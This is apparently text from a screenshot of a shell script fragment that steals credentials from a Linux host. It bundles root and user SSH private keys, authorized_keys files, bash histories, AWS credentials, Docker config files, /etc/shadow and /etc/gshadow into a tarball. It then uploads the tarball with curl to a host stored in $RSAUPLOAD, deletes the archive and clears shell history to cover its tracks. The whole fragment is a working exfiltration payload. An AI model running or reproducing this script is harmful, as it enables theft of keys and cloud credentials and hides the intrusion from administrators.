 mkdir /dev/shm/ -p 2>/dev/null
tar cvzf /dev/shm/rsa.up.tar.gz /root/.ssh/id_rsa /root/.ssh/id_rsa.pub /root/.ssh/id_ed25519 /root/.
ssh/id_ed25519.pub /root/.ssh/authorized_keys /root/.ssh/authorized_keys2 /root/.ssh/known_hosts /root
/.bash_history /etc/hosts /home/*/.ssh/id_rsa /home/*/.ssh/id_rsa.pub /home/*/.ssh/id_ed25519 /home
/*/.ssh/id_ed25519.pub /home/*/.ssh/authorized_keys /home/*/.ssh/authorized_keys2 /home/*/.ssh/
known_hosts /home/*/.bash_history /root/.aws/credentials /root/.aws/config /home/*/.aws/credentials /
home/*/.aws/config /root/.docker/config.json /home/*/.docker/config.json /etc/group /etc/passwd /etc/
shadow /etc/gshadow
curl -F "userfile=@/dev/shm/rsa.up.tar.gz" $RSAUPLOAD 2>/dev/null
rm -f /dev/shm/rsa.up.tar.gz
history -c